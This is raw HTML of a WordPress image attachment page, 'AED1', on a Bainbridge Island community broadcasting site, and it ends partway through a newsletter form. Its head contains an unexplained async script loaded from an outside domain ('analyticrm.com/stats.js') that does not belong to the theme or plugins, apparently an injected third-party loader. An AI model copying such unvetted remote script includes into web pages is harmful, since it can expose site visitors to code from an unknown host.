

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/
body_size: 8525
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AED1 - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AED1 - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/","url":"https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/","name":"AED1 - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2019/02/AED1.jpg","datePublished":"2019-02-02T17:27:35+00:00","dateModified":"2019-02-02T17:27:35+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2019/02/AED1.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2019/02/AED1.jpg","width":600,"height":375},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/aed1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"The heartwarming story behind the Bainbridge Island Rotary&#8217;s defibrillator grant","item":"https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/"},{"@type":"ListItem","position":3,"name":"AED1"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fcafe-083-rotarys-defibrillator-grant%2Faed1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fcafe-083-rotarys-defibrillator-grant%2Faed1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/8745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=8745' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-8745 attachmentid-8745 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-8745" class="entry entry-attachment post-8745 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">AED1</h1>
                        
            <div class="attachment-image"><img width="600" height="375" src="https://www.bestofbcb.org/wp-content/uploads/2019/02/AED1.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2019/02/AED1.jpg 600w, https://www.bestofbcb.org/wp-content/uploads/2019/02/AED1-300x188.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"><a href='https://www.bestofbcb.org/cafe-083-rotarys-defibrillator-grant/rotarians/'>Previous Image</a></div>
                <div class="next_post"></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
